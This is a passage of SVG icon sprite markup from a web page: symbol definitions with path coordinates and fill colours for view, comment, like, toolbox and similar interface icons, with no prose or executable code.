0-45.12038124-84.74757151 84.62056066 84.62056066 0 0 0-56.3607864-24.19544786z" fill="#383C50" ></path><path d="M790.7766915 563.91738463a100.78261244 124.4700184 35.76 1 0 145.47839285-202.00787015 100.78261244 124.4700184 35.76 1 0-145.47839285 202.00787015Z" fill="#FFB22F" ></path><path d="M841.06761244 595.35710199a101.6081785 101.6081785 0 0 1-60.10758864-19.05153376c-52.2012019-37.5950256-57.88490916-119.26260033-12.70102249-182.06915463 45.24739209-62.77480307 124.48589475-83.25520145 176.68709811-45.67605222s57.85315646 119.24672397 12.70102251 182.0374034a155.58752337 155.58752337 0 0 1-84.14427293 60.21872164 123.3269267 123.3269267 0 0 1-32.43523656 4.54061557z m-46.99378237-182.57719655c-34.92781114 48.61316323-32.56224594 110.40363669 5.42968706 137.75846457a76.03149506 76.03149506 0 0 0 65.68016138 9.63690063 123.83496711 123.83496711 0 0 0 66.68036737-48.13687551c34.92781114-48.5972869 32.56224594-110.38776034-5.41381068-137.72671041s-97.38508857-10.08143711-132.37640513 38.48409708z" fill="#383C50" ></path><path d="M635.49690783 406.085352a107.43477297 143.25165556 10.9 1 0 54.1764715-281.3344226 107.43477297 143.25165556 10.9 1 0-54.1764715 281.3344226Z" fill="#00ABFF" ></path><path d="M650.85392721 423.4328884a98.02013984 98.02013984 0 0 1-18.27359675-1.7305139c-66.7756255-12.87566094-107.59353503-93.4318952-91.00282461-179.59245646a185.19678193 185.19678193 0 0 1 54.97955085-102.25910613 111.1339461 111.1339461 0 0 1 96.21024415-30.67296847c66.75974915 12.87566094 107.59353503 93.4318952 91.00282461 179.59245498-15.06658768 78.28592575-72.47520912 134.66258999-132.91619825 134.66258998z m23.40163305-284.18537504a84.62056066 84.62056066 0 0 0-56.3607864 24.19544786 153.26958726 153.26958726 0 0 0-45.12038125 84.74757151c-13.2884447 68.96655076 16.22555573 132.83681795 65.80717076 142.37846044s100.70323066-38.78574636 113.99167534-107.7522986-16.24143209-132.8209416-65.82304712-142.37846044a66.21995452 66.21995452 0 0 0-12.49463133-1.19072077z m-117.08754996 105.94240292z" fill="#383C50" ></path></symbol><symbol id="icon-yuedu" viewBox="0 0 1024 1024"><path d="M897.92774994 524.54083952c-45.56774756 162.28331732-205.26198875 284.79842016-385.92774994 284.79842014-180.71754311 0-340.41178431-122.56688355-385.92774994-284.79842016 45.56774756-162.28331732 205.26198875-284.79842016 385.92774994-284.79842015 180.71754311 0 340.41178431 122.51510162 385.92774994 284.79842017zM978.03377778 524.54083952c-47.12119349-207.5403757-244.25348149-362.47071645-466.03377778-362.47071648s-418.91258429 154.93034075-466.03377778 362.47071646c47.12119349 207.5403757 244.25348149 362.47071645 466.03377778 362.47071646s418.91258429-154.93034075 466.03377778-362.47071646z" fill="#909399" ></path><path d="M512 602.2131358a77.6722963 77.6722963 0 1 1 0-155.34459259 77.6722963 77.6722963 0 0 1 0 155.34459259z m0 77.6722963a155.34459259 155.34459259 0 1 0 0-310.6891852 155.34459259 155.34459259 0 0 0 0 310.6891852z" fill="#909399" ></path></symbol><symbol id="icon-pinglun" viewBox="0 0 1024 1024"><path d="M329.9555552 477.86666702a34.13333333 34.13333333 0 0 1 34.13333333-34.13333333h22.75555627a34.13333333 34.13333333 0 0 1 0 68.26666666h-22.75555627a34.13333333 34.13333333 0 0 1-34.13333333-34.13333333zM466.48888853 477.86666702a34.13333333 34.13333333 0 0 1 34.13333334-34.13333333h159.2888896a34.13333333 34.13333333 0 0 1 0 68.26666666h-159.2888896a34.13333333 34.13333333 0 0 1-34.13333334-34.13333333z" fill="#909399" ></path><path d="M574.75982187 739.55555555L512 802.31537742 449.24017813 739.55555555H238.93333333A68.26666667 68.26666667 0 0 1 170.66666667 671.28888889V307.20000035A68.26666667 68.26666667 0 0 1 238.93333333 238.93333369h546.13333334A68.26666667 68.26666667 0 0 1 853.33333333 307.20000035v364.08888854a68.26666667 68.26666667 0 0 1-68.26666666 68.26666666h-210.3068448zM603.02222187 807.82222222h182.0444448a136.53333333 136.53333333 0 0 0 136.53333333-136.53333333V307.20000035a136.53333333 136.53333333 0 0 0-136.53333333-136.53333333H238.93333333a136.53333333 136.53333333 0 0 0-136.53333333 136.53333333v364.08888854a136.53333333 136.53333333 0 0 0 136.53333333 136.53333333h182.0444448l58.84586667 58.84586667a45.51111147 45.51111147 0 0 0 64.3527104 0L603.02222187 807.82222222z" fill="#909399" ></path></symbol><symbol id="icon-zan" viewBox="0 0 1024 1024"><path d="M319.15540742 837.81910163V369.1962465h77.67229629v468.62285513H319.15540742z" fill="#909399" ></path><path d="M552.1722963 446.86854279h259.78794075a25.89076502 25.89076502 0 0 1 25.26938665 31.43138965l-67.78202431 310.68918518a25.89076502 25.89076502 0 0 1-25.32116857 20.35014162H189.70157985v-362.47071645h104.1844409a181.23535762 181.23535762 0 0 0 173.57169064-129.14313716l38.93971203-129.76451674H526.28153127a25.89076502 25.89076502 0 0 1 25.89076503 25.89076502v233.01688888zM629.84459259 369.1962465V213.85165391a103.56306132 103.56306132 0 0 0-103.56306132-103.56306133h-39.14683733a51.78153127 51.78153127 0 0 0-49.60670697 36.92023111l-44.42855348 148.19874133A103.56306132 103.56306132 0 0 1 293.88602075 369.1962465H112.02928356v517.81530905h632.09714726a103.56306132 103.56306132 0 0 0 101.18111171-81.50412917l67.83380502-310.6891852A103.56306132 103.56306132 0 0 0 811.96023705 369.1962465H629.84459259z" fill="#909399" ></path></symbol><symbol id="icon-toolbox" viewBox="0 0 1024 1024"><path d="M30.53963378 709.11409266a230.05866667 512.22755555 70.001 1 0 962.67902293-350.36748232 230.05866667 512.22755555 70.001 1 0-962.67902293 350.36748232Z" fill="#FFFFFF" ></path><path d="M270.67733333 830.40711111c-15.36 0-30.26488889-0.56888889-44.82844444-1.59288889-113.32266667-8.30577778-188.75733333-48.58311111-212.42311111-113.55022222-23.66577778-64.85333333 8.30577778-144.27022222 89.77066667-223.45955556 77.824-75.66222222 192.85333333-143.58755555 323.81155555-191.26044444 130.95822222-47.67288889 262.71288889-69.51822222 370.91555555-61.55377778 113.32266667 8.30577778 188.75733333 48.58311111 212.42311112 113.55022222 23.66577778 64.85333333-8.30577778 144.27022222-89.77066667 223.45955556-77.824 75.66222222-192.85333333 143.58755555-323.69777778 191.26044444-113.32266667 41.18755555-227.328 63.14666667-326.20088889 63.14666667z m482.19022222-556.60088889c-94.54933333 0-204.00355555 21.16266667-313.45777777 60.98488889-126.17955555 45.96622222-236.544 110.93333333-310.84088889 183.18222222-35.27111111 34.24711111-60.18844445 68.03911111-74.06933334 100.46577778-13.53955555 31.40266667-15.81511111 59.84711111-6.82666666 84.53688889 8.98844445 24.68977778 29.01333333 44.94222222 59.50577778 60.416 31.51644445 15.81511111 72.24888889 25.71377778 121.28711111 29.24088888 103.31022222 7.62311111 229.60355555-13.53955555 355.78311111-59.50577777 126.17955555-45.96622222 236.544-110.93333333 310.84088889-183.18222223 35.27111111-34.24711111 60.18844445-68.03911111 74.06933333-100.46577777 13.53955555-31.40266667 15.81511111-59.84711111 6.82666667-84.53688889-8.98844445-24.68977778-29.01333333-44.94222222-59.50577778-60.416-31.51644445-15.81511111-72.24888889-25.71377778-121.28711111-29.24088889-13.65333333-1.024-27.76177778-1.47911111-42.32533334-1.47911111z" fill="#00365B" ></path><path d="M510.74844445 537.54311111m-394.24 0a394.24 394.24 0 1 0 788.48 0 394.24 394.24 0 1 0-788.48 0Z" fill="#FFFFFF" ></path><path d="M510.74844445 949.98755555c-55.63733333 0-109.68177778-10.92266667-160.54044445-32.42666667-49.152-20.82133333-93.184-50.51733333-131.072-88.40533333-37.888-37.888-67.584-82.03377778-88.40533333-131.072-21.504-50.85866667-32.42666667-104.90311111-32.42666667-160.54044444 0-55.63733333 10.92266667-109.68177778 32.42666667-160.54044445 20.82133333-49.152 50.51733333-93.184 88.40533333-131.072 37.888-37.888 82.03377778-67.584 131.072-88.40533333 50.85866667-21.504 104.90311111-32.42666667 160.54044445-32.42666667s109.68177778 10.92266667 160.54044444 32.42666667c49.152 20.82133333 93.184 50.51733333 131.072 88.40533333 37.888 37.888 67.584 82.03377778 88.40533333 131.072 21.504 50.85866667 32.42666667 104.90311111 32.42666667 160.54044445 0 55.63733333-10.92266667 109.68177778-32.42666667 160.54044444-20.82133333 49.152-50.51733333 93.184-88.40533333 131.072-37.888 37.888-82.03377778 67.584-131.072 88.40533333-50.85866667 21.504-104.90311111 32.42666667-160.54044444 32.42666667z m0-788.59377777c-100.46577778 0-194.90133333 39.13955555-265.89866667 110.13688888-70.99733333 70.99733333-110.13688889 165.43288889-110.13688889 265.89866667 0 100.46577778 39.13955555 194.90133333 110.13688889 265.89866667s165.43288889 110.13688889 265.89866667 110.13688888 194.90133333-39.13955555 265.89866666-110.13688888 110.13688889-165.43288889 110.13688889-265.89866667c0-100.46577778-39.13955555-194.90133333-110.13688889-265.89866667s-165.43288889-110.13688889-265.89866666-110.13688888z" fill="#00365B" ></path><path d="M623.16088889 162.07644444l-29.58222222-19.11466666c-5.46133333-3.52711111-11.03644445-6.82666667-16.83911112-10.12622223l-123.56266666 17.86311111L327.11111111 201.10222222 195.69777778 302.93333333c52.33777778 48.58311111 119.23911111 100.69333333 122.88 178.51733333 0.91022222 20.36622222-2.95822222 40.73244445-4.096 61.09866667-1.13777778 20.36622222 1.024 41.984 12.62933333 58.82311111 20.02488889 28.78577778 57.68533333 24.12088889 83.968 8.30577778 33.56444445-20.36622222 62.91911111-46.87644445 91.47733334-73.84177778 38.68444445-36.52266667 76.23111111-74.41066667 108.65777777-116.62222222 17.97688889-23.43822222 35.61244445-50.63111111 38.45688889-80.66844444 3.072-31.85777778-5.46133333-64.85333333-9.67111111-96.256-3.64088889-27.07911111-10.35377778-53.70311111-16.83911111-80.21333334zM493.68177778 933.83111111c52.33777778 0 102.28622222-9.89866667 148.25244444-27.87555556-10.92266667-19.56977778-22.75555555-38.68444445-35.84-57.00266667-17.18044445-24.00711111-37.09155555-46.99022222-61.55377777-63.82933333-13.08444445-8.98844445-43.008-27.98933333-60.416-21.84533333-2.27555555 0.79644445-4.32355555 2.048-6.03022223 3.64088889-10.92266667 10.58133333-13.312 39.936-16.384 53.93066667-3.41333333 15.81511111-5.57511111 32.08533333-9.67111111 47.78666666-5.46133333 20.70755555-13.08444445 40.96-22.75555556 60.07466667 20.93511111 3.41333333 42.43911111 5.12 64.39822223 5.12z" fill="#5285D6" ></path><path d="M510.74844445 949.98755555c-55.63733333 0-109.68177778-10.92266667-160.54044445-32.42666667-49.152-20.82133333-93.184-50.51733333-131.072-88.40533333-37.888-37.888-67.584-82.03377778-88.40533333-131.072-21.504-50.85866667-32.42666667-104.90311111-32.42666667-160.54044444 0-55.63733333 10.92266667-109.68177778 32.42666667-160.54044445 20.82133333-49.152 50.51733333-93.184 88.40533333-131.072 37.888-37.888 82.03377778-67.584 131.072-88.40533333 50.85866667-21.504 104.90311111-32.42666667 160.54044445-32.42666667s109.68177778 10.92266667 160.54044444 32.42666667c49.152 20.82133333 93.184 50.51733333 131.072 88.40533333 37.888 37.888 67.584 82.03377778 88.40533333 131.072 21.504 50.85866667 32.42666667 104.90311111 32.42666667 160.54044445 0 55.63733333-10.92266667 109.68177778-32.42666667 160.54044444-20.82133333 49.152-50.51733333 93.184-88.40533333 131.072-37.888 37.888-82.03377778 67.584-131.072 88.40533333-50.85866667 21.504-104.90311111 32.42666667-160.54044444 32.42666667z m0-788.59377777c-100.46577778 0-194.90133333 39.13955555-265.89866667 110.13688888-70.99733333 70.99733333-110.13688889 165.43288889-110.13688889 265.89866667 0 100.46577778 39.13955555 194.90133333 110.13688889 265.89866667s165.43288889 110.13688889 265.89866667 110.13688888 194.90133333-39.13955555 265.89866666-110.13688888 110.13688889-165.43288889 110.13688889-265.89866667c0-100.46577778-39.13955555-194.90133333-110.13688889-265.89866667s-165.43288889-110.13688889-265.89866666-110.13688888z" fill="#00365B" ></path><path d="M511.77244445 949.98755555c-57.11644445 0-112.52622222-11.49155555-164.52266667-34.13333333-50.176-21.84533333-95.00444445-53.02044445-133.00622223-92.72888889-5.23377778-5.46133333-6.59911111-13.53955555-3.29955555-20.36622222 3.18577778-6.82666667 10.35377778-10.92266667 17.86311111-10.35377778 103.424 7.73688889 230.05866667-13.312 356.69333334-59.392l6.25777777 17.06666667-6.25777777-17.06666667c123.79022222-45.056 232.78933333-108.77155555 306.97244444-179.42755555 5.46133333-5.23377778 13.53955555-6.48533333 20.36622222-3.29955556 6.82666667 3.18577778 10.92266667 10.24 10.35377778 17.74933333-7.62311111 103.65155555-53.70311111 199.90755555-129.93422222 271.01866667-76.68622222 71.56622222-176.58311111 110.93333333-281.48622222 110.93333333zM275.79733333 830.40711111c26.16888889 21.16266667 54.95466667 38.57066667 86.016 52.11022222 47.33155555 20.59377778 97.84888889 31.06133333 149.95911112 31.06133333 95.57333333 0 186.70933333-35.95377778 256.56888888-101.14844444 57.79911111-53.93066667 96.59733333-123.67644445 112.07111112-199.90755556-74.86577778 60.87111111-173.28355555 114.91555555-282.51022223 154.624-111.84355555 40.84622222-224.256 62.69155555-322.10488889 63.26044445z" fill="#00365B" ></path></symbol><symbol id="icon-A17" viewBox="0 0 1024 1024"><path d="M776.66304 916.34688c0-111.0016-155.17184-200.98048-346.58304-200.98048s-346.58304 89.97888-346.58304 200.98048h693.16608z" fill="#F4CA1C" ></path><path d="M799.54944 526.07488a211.10272 211.10272 0 0 0-126.33088-380.928 32.71168 32.71168 0 1 0 0 65.42336 145.85344 145.85344 0 0 1 19.42528 290.47808 309.06368 309.06368 0 0 0-15.13472-0.384 33.65888 33.65888 0 1 0-4.29056 67.13344q10.69056 0 21.12-1.05472a239.6672 239.6672 0 0 1 223.0528 238.40256 32.82432 32.82432 0 0 0 65.64864 0 304.83968 304.83968 0 0 0-183.49056-279.07072z m-252.53376 11.776a236.928 236.928 0 1 0-253.54752 0A378.66496 378.66496 0 0 0 40.96 894.00832a32.82432 32.82432 0 0 0 65.64864 0 313.63072 313.63072 0 0 1 627.26144 0 32.82432 32.82432 0 0 0 65.64864 0 378.65984 378.65984 0 0 0-252.50304-356.18304zM248.96512 338.5088a171.27424 171.27424 0 1 1 171.27424 170.69056 171.17184 171.17184 0 0 1-171.27424-170.69056z" fill="#595BB3" ></path></symbol><symbol id="icon-A71" viewBox="0 0 1024 1024"><path d="M834.56 717.61749333a204.75904 204.75904 0 1 0-204.75904 204.76928A204.76416 204.76416 0 0 0 834.56 717.61749333z" fill="#F4CA1C" ></path><path d="M891.17184 94.27285333C649.82528 79.18933333 500.224 203.42613333 460.10368 241.84661333a6.18496 6.18496 0 0 1-4.32128 1.68448H261.79072a76.288 76.288 0 0 0-55.808 24.38144L81.83808 401.92853333A76.21632 76.21632 0 0 0 121.53344 528.21333333l104.35072 22.6304a6.41536 6.41536 0 0 1 4.79744 8.064l-6.47168 22.21568a76.52352 76.52352 0 0 0 17.64352 73.53856l141.91616 150.9376a76.12928 76.12928 0 0 0 73.89184 21.69856l49.73056-12.4672a6.41024 6.41024 0 0 1 7.87456 5.15584l15.26784 90.1632a76.04736 76.04736 0 0 0 129.88416 40.09472l117.35552-122.07616a75.84768 75.84768 0 0 0 21.26848-52.51584c0.12288-32.14848 0.65536-113.25952 2.96448-171.99616a6.9376 6.9376 0 0 1 1.72032-4.096c138.52672-166.2464 156.99968-323.7376 158.83264-427.72992a76.11392 76.11392 0 0 0-71.38816-77.55776z m-140.96896 460.6208a77.08672 77.08672 0 0 0-17.8432 46.0288c-2.26304 57.69216-2.85696 134.07232-3.01568 174.464a6.3744 6.3744 0 0 1-1.78688 4.4032l-117.36064 122.08128a6.41024 6.41024 0 0 1-10.94144-3.37408l-15.26784-90.16832a76.13952 76.13952 0 0 0-93.4912-61.17888l-49.73056 12.4416a6.42048 6.42048 0 0 1-6.23616-1.82272l-141.9264-150.94272a6.46144 6.46144 0 0 1-1.4848-6.1952l6.47168-22.21056A76.19072 76.19072 0 0 0 240.64 482.64533333l-104.35072-22.64064a6.42048 6.42048 0 0 1-3.34848-10.63424l124.14464-134.02112a6.4512 6.4512 0 0 1 4.70528-2.048H455.7824a75.5456 75.5456 0 0 0 52.5056-21.0432c34.94912-33.4592 165.4272-141.63968 378.55744-128.35328a6.50752 6.50752 0 0 1 6.03648 6.6816c-1.65888 93.43488-18.2528 234.96192-142.67904 384.3072z m-494.49984 169.33376a84.01408 84.01408 0 0 0-142.30528 41.25184L98.71872 834.38933333a84.0448 84.0448 0 0 0 95.57504 100.60288l70.78912-11.42784a84.15232 84.15232 0 0 0 46.72512-141.86496z m9.6256 120.77056a13.824 13.824 0 0 1-11.3408 9.68192L183.19872 866.13333333a14.336 14.336 0 0 1-16.32256-17.1776l14.68416-68.89984a13.824 13.824 0 0 1 10.04032-10.79808 15.55456 15.55456 0 0 1 4.25984-0.6144 13.60896 13.60896 0 0 1 9.99424 4.37248l56.10496 57.472a13.824 13.824 0 0 1 3.36896 14.51008z m498.82624-659.74784a93.184 93.184 0 1 0 93.07648 93.184 93.22496 93.22496 0 0 0-93.07648-93.184z m0 116.56192a23.3984 23.3984 0 1 1 23.37792-23.3984 23.40864 23.40864 0 0 1-23.37792 23.3984z" fill="#595BB3" ></path></symbol><symbol id="icon-A3" viewBox="0 0 1024 1024"><path d="M514.60096 939.76576l363.43808-451.072v348.37504l-52.41856 91.6992z" fill="#F4CA1C" ></path><path d="M762.78272 154.624h-44.032a96.81408 96.81408 0 0 0-46.92992-51.31776A98.06848 98.06848 0 0 0 578.92352 35.84H445.07648a98.06848 98.06848 0 0 0-92.88192 67.49184A96.81408 96.81408 0 0 0 305.25952 154.624h-44.032C176.47104 154.624 107.52 226.26816 107.52 314.31168v519.30624C107.52 921.6512 176.47104 993.28 261.21728 993.28h501.56544C847.52896 993.28 916.48 921.6512 916.48 833.61792V314.31168c0-88.04352-68.95104-159.68768-153.69728-159.68768z m-372.736 8.86784a34.92864 34.92864 0 0 0 27.21792-31.744 27.96544 27.96544 0 0 1 27.80672-26.0352h133.84704a27.96032 27.96032 0 0 1 27.80672 26.0352 34.93376 34.93376 0 0 0 27.21792 31.744 27.93984 27.93984 0 0 1-6.144 55.1936H396.19072a27.93984 27.93984 0 0 1-6.13888-55.168z m456.59648 670.12608c0 49.50016-37.62176 89.77408-83.86048 89.77408H261.21728c-46.23872 0-83.86048-40.27392-83.86048-89.77408V314.31168c0-49.50528 37.62176-89.7792 83.86048-89.7792h43.32544a97.84832 97.84832 0 0 0 91.648 64.06144h231.62368a97.8432 97.8432 0 0 0 91.648-64.06144h43.33056c46.23872 0 83.86048 40.27392 83.86048 89.7792v519.30624zM739.84 375.65952H279.79264a34.944 34.944 0 0 0 0 69.888H739.84a34.944 34.944 0 0 0 0-69.888z m-460.04736 254.64832h324.74112a34.944 34.944 0 0 0 0-69.88288H279.79264a34.944 34.944 0 0 0 0 69.88288z m383.24736 114.87744H279.79264a34.944 34.944 0 0 0 0 69.88288H663.04a34.944 34.944 0 0 0 0-69.88288z" fill="#595BB3" ></path></symbol><symbol id="icon-A129" viewBox="0 0 1024 1024"><path d="M658.432 299.91936a120.59648 120.59648 0 1 0-120.59648 121.02144A120.832 120.832 0 0 0 658.432 299.91936z m-360.448 508.07296a79.872 79.872 0 1 0-79.872 80.14848 80.01536 80.01536 0 0 0 79.872-80.14848z m315.28448 3.16416a76.71808 76.71808 0 1 0-76.69248 76.98432 76.85632 76.85632 0 0 0 76.69248-76.98432z m323.69152-2.37568a79.08352 79.08352 0 1 0-79.08352 79.36 79.22688 79.22688 0 0 0 79.08352-79.36z" fill="#F4CA1C" ></path><path d="M874.43968 656.8448V605.184c0-48.7936-46.19776-88.48896-102.98368-88.48896h-226.36544v-39.55712a195.4048 195.4048 0 1 0-63.03232 0v39.53664H255.69792c-56.78592 0-102.98368 39.69536-102.98368 88.48896v50.78016a144.96768 144.96768 0 1 0 63.03232-3.072V605.184c0-11.87328 17.08544-25.15456 39.936-25.15456h226.37568v74.24a144.98304 144.98304 0 1 0 63.03232 0v-74.24h226.36544c22.86592 0 39.936 13.28128 39.936 25.15456v47.18592a145.07008 145.07008 0 1 0 63.04768 4.47488zM381.20448 283.38176a132.37248 132.37248 0 1 1 132.37248 133.00736 132.8384 132.8384 0 0 1-132.37248-133.00736z m-108.20608 513.024a81.92 81.92 0 1 1-81.92-82.33472 82.23744 82.23744 0 0 1 81.92 82.33472z m322.51904 0a81.92 81.92 0 1 1-81.92-82.33472 82.23232 82.23232 0 0 1 81.92 82.33472z m237.42464 82.33984a82.33984 82.33984 0 1 1 81.92-82.33984 82.23232 82.23232 0 0 1-81.92 82.33984z" fill="#595BB3" ></path></symbol><symbol id="icon-A131" viewBox="0 0 1024 1024"><path d="M345.856 528.60928a24.35584 24.35584 0 0 1-17.73056-41.28768l251.00288-258.56a74.27584 74.27584 0 0 1 106.38336 0l251.00288 258.56a24.35584 24.35584 0 0 1-17.73056 41.28768H345.856z" fill="#F4CA1C" ></path><path d="M953.58976 463.18592l-346.29632-355.456a136.87296 136.87296 0 0 0-195.70688 0L65.29536 463.1808A67.67616 67.67616 0 0 0 114.2272 578.048h31.744v244.6336A135.54688 135.54688 0 0 0 281.984 957.44H409.6512a51.11296 51.11296 0 0 0 51.1488-50.9696V644.096h97.28v262.36416a51.11808 51.11808 0 0 0 51.15392 50.97984h115.712a135.54176 135.54176 0 0 0 136.00256-134.7584V578.048h43.7248a67.67616 67.67616 0 0 0 48.91648-114.86208z m-109.87008 46.42304a51.11296 51.11296 0 0 0-51.1488 50.96448v262.10816a67.072 67.072 0 0 1-67.64544 66.34496h-98.4832v-245.61152a67.99872 67.99872 0 0 0-68.12672-67.72224H460.56448a68.00384 68.00384 0 0 0-68.1216 67.72224v245.61152H281.984a67.072 67.072 0 0 1-67.64544-66.34496v-262.10816a51.11296 51.11296 0 0 0-51.1488-50.96448l-47.8976 0.25088 345.2416-354.37056a68.55168 68.55168 0 0 1 97.792 0l345.00096 354.1248h-59.60704z m61.056 1.47968a0.98816 0.98816 0 0 1-0.1024-0.1792l24.44288-23.84896z" fill="#595BB3" ></path></symbol><symbol id="icon-A65" viewBox="0 0 1024 1024"><path d="M820.8896 829.32053333H487.46496a39.64928 39.64928 0 0 0-22.58944 7.07072l-135.75168 94.13632a39.7056 39.7056 0 0 1-61.39392-24.19712l-10.10176-45.74208a39.7824 39.7824 0 0 0-38.80448-31.26784l0.19968-148.992a146.5344 146.5344 0 0 1 146.24256-146.62656h535.1168a39.82848 39.82848 0 0 1 39.74656 39.90528v136.00768a119.4752 119.4752 0 0 1-119.23968 119.7056z" fill="#F4CA1C" ></path><path d="M815.39072 133.97333333H198.3744A157.83936 157.83936 0 0 0 40.96 291.88437333v379.78112a157.84448 157.84448 0 0 0 157.4144 157.91104h14.79168a1.62816 1.62816 0 0 1 1.57696 1.27488l10.10688 45.71648a77.77792 77.77792 0 0 0 120.32 47.3856l135.78752-94.08512a1.62816 1.62816 0 0 1 0.9216-0.29184h333.5168A157.83936 157.83936 0 0 0 972.8 671.66549333V291.88437333A157.83936 157.83936 0 0 0 815.39072 133.97333333zM896.512 671.66549333a81.35168 81.35168 0 0 1-81.13152 81.408H481.87904a77.42464 77.42464 0 0 0-44.27264 13.824L301.81888 861.01333333a1.61792 1.61792 0 0 1-2.50368-0.98816l-10.10688-45.71648a77.47584 77.47584 0 0 0-76.04736-61.23008h-14.78656a81.3568 81.3568 0 0 1-81.13664-81.408V291.88437333a81.3568 81.3568 0 0 1 81.13664-81.408h617.01632a81.35168 81.35168 0 0 1 81.13152 81.408v379.78112zM337.98656 446.01685333a49.24416 49.24416 0 1 0 49.08544 49.24416 49.152 49.152 0 0 0-49.08544-49.24416z m184.0896 0a49.24416 49.24416 0 1 0 49.09056 49.24416 49.152 49.152 0 0 0-49.09056-49.24416z m177.07008 0a49.24416 49.24416 0 1 0 49.09056 49.24416 49.152 49.152 0 0 0-49.09056-49.24416z" fill="#595BB3" ></path></symbol><symbol id="icon-A123" viewBox="0 0 1024 1024"><path d="M176.28672 931.21365333l3.42528-81.03936s317.77792-276.20864 652.6464 4.96128c0 23.15264 5.12 86.016 5.12 86.016z" fill="#F4CA1C" ></path><path d="M918.144 900.19669333h-48.36864v-69.4528a107.52 107.52 0 0 0-28.73856-73.08288l-180.89472-195.98848a38.77376 38.77376 0 0 1-0.34304-53.10464L821.76 319.19957333a107.62752 107.62752 0 0 0 27.52-71.73632V166.47509333h48.36864a34.17088 34.17088 0 1 0 0-68.33664H116.1216a34.17088 34.17088 0 1 0 0 68.33664h53.4016v80.98816a107.63264 107.63264 0 0 0 27.52 71.73632L358.4 507.90741333l0.58368 0.66048a38.76864 38.76864 0 0 1-0.34304 53.10464l-180.8896 195.98848a107.5456 107.5456 0 0 0-28.73856 73.08288v69.4528H95.616a34.17088 34.17088 0 1 0 0 68.33664h822.528a34.17088 34.17088 0 1 0 0-68.33664zM217.37472 830.74389333a39.39328 39.39328 0 0 1 10.624-26.74176l180.8896-195.98848A107.24352 107.24352 0 0 0 410.112 463.18933333L248.73984 274.49173333l-0.57856-0.65536a39.424 39.424 0 0 1-10.28096-26.368V166.47509333h543.03232v80.98816a39.424 39.424 0 0 1-10.28096 26.368L608.68608 463.18933333a107.24864 107.24864 0 0 0 1.21856 144.81408l180.89472 195.98848a39.424 39.424 0 0 1 10.624 26.74176v69.4528H217.37472v-69.44256z m469.56544-94.98112c-165.888-89.92768-350.85824-2.85184-358.64576 0.90624a34.17088 34.17088 0 0 0 29.5936 61.59872c1.60768-0.76288 161.72032-75.46368 296.448-2.42688a34.17088 34.17088 0 1 0 32.59904-60.07808z m0-455.4752a34.17088 34.17088 0 1 0-32.60416-60.07808c-134.75328 73.0368-294.86592-1.67424-296.448-2.432A34.17088 34.17088 0 0 0 328.28928 279.38133333a482.00192 482.00192 0 0 0 191.4368 41.472 347.648 347.648 0 0 0 167.20896-40.56576z" fill="#595BB3" ></path></symbol><symbol id="icon-A13" viewBox="0 0 1024 1024"><path d="M656.26112 368.54101333a188.65152 188.65152 0 1 0 0 324.04992V368.54101333z" fill="#F4CA1C" ></path><path d="M668.34944 140.21461333a73.34912 73.34912 0 0 0-71.168-4.06016L287.17056 284.83413333a4.608 4.608 0 0 1-2.01216 0.4608H130.048A73.728 73.728 0 0 0 56.32 358.93077333v349.63968a73.728 73.728 0 0 0 73.728 73.63584h156.55424a4.67968 4.67968 0 0 1 1.94048 0.43008l309.59104 143.19616a73.7024 73.7024 0 0 0 104.66816-66.82112V202.54037333a73.216 73.216 0 0 0-34.45248-62.32576zM125.40416 708.57045333V358.93077333a4.608 4.608 0 0 1 4.608-4.608h122.0352v358.88128H130.048a4.608 4.608 0 0 1-4.64384-4.6336z m508.31872 150.44096a4.608 4.608 0 0 1-6.56384 4.19328l-306.02752-141.55264V345.10677333l305.9712-146.72384a4.608 4.608 0 0 1 6.62016 4.15744v656.47104z m304.5376-358.95808h-150.25152a34.5088 34.5088 0 1 0 0 69.0176h150.25152a34.5088 34.5088 0 1 0 0-69.0176z m-128.25088-117.76a34.44736 34.44736 0 0 0 24.41728-10.10176L940.672 266.06933333a34.52416 34.52416 0 0 0-48.83968-48.80896L785.5872 323.41333333a34.5088 34.5088 0 0 0 24.4224 58.88z m24.41728 314.60864a34.52416 34.52416 0 1 0-48.83968 48.81408l106.24512 106.1376a34.52416 34.52416 0 0 0 48.83968-48.80896z" fill="#595BB3" ></path></symbol><symbol id="icon-A37" viewBox="0 0 1024 1024"><path d="M476.45696 416.18944a10.752 10.752 0 0 0-14.91456 9.16992 92.06784 92.06784 0 0 1-43.17696 78.28992c-54.58944 36.52608-84.7616 85.70368-90.77248 136.0896-20.31104 170.26048 184.03328 191.70816 185.64608 191.488 8.36096-1.14176 273.3056-47.15008 142.99136-312.75008-3.69152-7.5264-17.1776-0.41984-17.408 7.84896a164.864 164.864 0 0 1-13.88032 45.4144c-10.752 19.69152-35.50208 22.34368-36.03968-6.6816-0.88064-47.93856-21.43744-113.55136-112.44544-148.86912z" fill="#F4CA1C" ></path><path d="M525.27104 967.68c-13.5936 0-183.47008-4.83328-297.04192-116.49536-77.09184-75.8016-107.52-180.096-90.49088-309.98016 15.52384-118.272 81.2032-224.55808 184.94464-299.27424a157.5936 157.5936 0 0 0 67.70176-132.1984 53.63712 53.63712 0 0 1 74.2912-49.28512c198.9888 83.13856 231.24992 244.13696 232.77056 332.71296 0.04096 2.44736 0.18944 4.52608 0.39424 6.28736a36.864 36.864 0 0 0 4.66432-7.168c8.5248-16.80384 22.3232-66.28352 22.62528-78.12608 0.71168-27.93472 24.10496-49.31584 46.3104-53.84704a44.27264 44.27264 0 0 1 50.1248 24.91392c87.3984 191.19104 97.88928 350.26432 31.17056 472.79104-92.9792 170.79808-302.96576 206.17728-326.6048 209.66912h-0.86016zM456.13568 129.4336A223.2832 223.2832 0 0 1 361.6256 295.89504C272.93184 359.77216 216.87296 449.96096 203.776 549.85728c-13.09696 99.7888 6.30272 180.37248 57.6512 239.52896 86.3232 99.44576 239.11936 111.01184 257.7408 112.03072 24.99072-4.16256 200.3456-37.888 275.0976-175.18592 50.51904-92.78464 46.55104-214.62016-11.67872-362.7008a362.54208 362.54208 0 0 1-20.65408 58.82368c-17.92 35.36896-50.89792 54.33344-82.06336 47.1808-11.22816-2.56-47.95392-15.62624-48.97792-75.22816-1.47456-85.02784-33.49504-198.4256-174.75584-264.87296z m243.83488 278.3232zM439.00416 121.856h0.03072-0.04096z" fill="#595BB3" ></path></symbol><symbol id="icon-A67" viewBox="0 0 1024 1024"><path d="M736.41984 577.67765333a185.29792 185.29792 0 1 0-185.29792 185.29792 185.29792 185.29792 0 0 0 185.29792-185.29792z" fill="#F4CA1C" ></path><path d="M898.23232 